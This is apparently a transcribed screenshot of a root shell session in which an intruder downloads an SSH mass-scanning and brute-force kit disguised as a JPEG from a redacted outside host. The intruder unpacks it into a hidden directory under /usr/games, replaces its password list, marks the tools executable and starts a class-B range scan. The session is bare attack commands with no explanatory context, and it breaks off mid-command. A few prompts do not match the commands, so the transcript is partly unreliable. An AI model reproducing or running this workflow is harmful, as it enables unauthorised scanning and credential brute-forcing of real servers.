 root@ssh:/usr/games# rm -rf BestyaScan.tgz BestyaScan.zip
root@ssh:/usr/games# wget http://xxxx-xxxxxx.xx.xx/scanner/mass.jpg
--2014-10-12 16:02:38--  http://xxxx-xxxxxx.xx.xx/scanner/mass.jpg
Resolving xxxx-xxxxxx.xx.xx (xxxx-xxxxxx.xx.xx)... 000.000.000.000
Connecting to xxxx-xxxxxx.xx.xx (xxxx-xxxxxx.xx.xx)|000.000.000.000|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 829155 (810K) [image/jpeg]
Saving to: 'mass.jpg'
100%[======================================>] 829,155      907KB/s   in 0.9s
2014-10-12 16:02:40 (907 KB/s) - 'mass.jpg' saved [829155/829155]
root@ssh:/usr/games# tar zxvf mass.jpg
.mass/
.mass/a
.mass/mass
.mass/scan
.mass/sshd
.mass/scan.log
.mass/pass.txt
.mass/nobash.txt
.mass/pscan2
.mass/screen
.mass/pscan2.c
.mass/vuln.txt
root@ssh:/usr/games# rm -rf mass.jpg
root@ssh:/usr/games# cd .mass/
root@ssh:/usr/games/.mass# ls
a     nobash.txt  pscan2    scan      screen  vuln.txt
mass  pass.txt    pscan2.c  scan.log  sshd
root@ssh:/usr/games/.mass# rm -rf vuln.txt
root@ssh:/usr/games/.mass# nano pass.txt
root@ssh:/usr/games/.mass# rm -rf pass.txt
root@ssh:/usr/games/.mass# cd ..
root@ssh:/usr/games/.mass# mv pass_file pass.txt
root@ssh:/usr/games/.mass# mv pass.txt /usr/games/.mass/
root@ssh:/usr/games/.mass# cd .mass/
root@ssh:/usr/games/.mass# ls
a  mass  nobash.txt  pass.txt  pscan2  pscan2.c  scan  scan.log  screen  sshd
root@ssh:/usr/games/.mass# chmod +x *
root@ssh:/usr/games/.mass# wc -l nobash.txt
0 nobash.txt
root@ssh:/usr/games/.mass# ./a
 usage: ./a <b class>
root@ssh:/usr/games/.mass# ./sc